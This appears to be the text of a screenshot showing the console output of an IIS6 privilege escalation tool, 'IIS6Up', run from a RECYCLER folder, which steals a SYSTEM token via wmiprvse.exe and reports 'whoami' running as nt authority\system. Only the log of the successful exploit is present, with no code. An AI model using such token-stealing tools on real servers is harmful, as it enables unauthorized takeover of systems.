 F:\easynweb\> E:\RECYCLER\iis6 whoami
[IIS6Up]-->IIS Token PipeAdmin golds7n Version
[IIS6Up]-->This exploit gives you a Local System shell
[IIS6Up]-->Set registry OK
[process walking]: 200 wmiprvse.exe
[IIS6Up]-->Got WMI process Pid: 200
[Try 1 time...]
[IIS6Up]-->Found token NETWORK SERVICE
[IIS6Up]-->Found token SYSTEM
[*]Running command with SYSTEM Token...
[*]Command: whoami
[+]Done, command should have ran as SYSTEM!
nt authority\system